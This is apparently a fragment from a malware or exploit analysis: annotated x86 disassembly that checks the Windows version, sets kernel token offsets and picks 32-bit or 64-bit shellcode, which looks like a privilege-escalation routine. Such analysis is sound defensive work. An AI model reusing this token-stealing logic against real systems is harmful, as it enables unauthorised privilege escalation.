 Check OS bitness
_32bit:
call is_win7_os
test eax, eax
jnz short win7_and_above
call sub_AE1B97
mov [ebp-4Ch], eax
test eax, eax
jz loc_AE1F2B
mov ds:offset_to_token, 0E0h
mov ds:stack_fix, 2Ch
jmp short loc_AE1D7A
win7_and_above:
mov ds:offset_to_token, 0F8h
mov ds:stack_fix, 30h
64 bit OS
add esi, ebx
adc ebx, 0FFFFF800h
mov ds:offset_to_token, 208h
mov [ebp+var_18], offset shellcode_64bit
mov [ebp+reg_data_size], 40h
jmp short loc_AE1D88
loc_AE1D7A:
mov [ebp+var_34], offset shellcode_32bit
mov [ebp+reg_data_size], 28h